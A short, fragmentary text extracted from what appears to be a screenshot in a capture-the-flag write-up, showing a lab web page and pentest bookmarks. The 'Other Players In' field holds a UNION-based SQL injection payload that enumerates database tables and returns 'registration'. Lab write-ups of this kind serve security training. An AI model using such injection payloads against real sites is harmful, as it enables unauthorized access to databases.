 10.10.11.116/account.php
Kali Exploit-DB CyberChef Decrypt MD5, SHA1, ... Launchpad GTFOBins HackTricks | HackTric... /home/six2dez/.pent... Online - Reverse Shel...
Join the UHC - September Qualifiers
Welcome prueba1
Other Players In Brazil' union select table_name from information_schema.tables
where table_schema="registration"-- -
• registration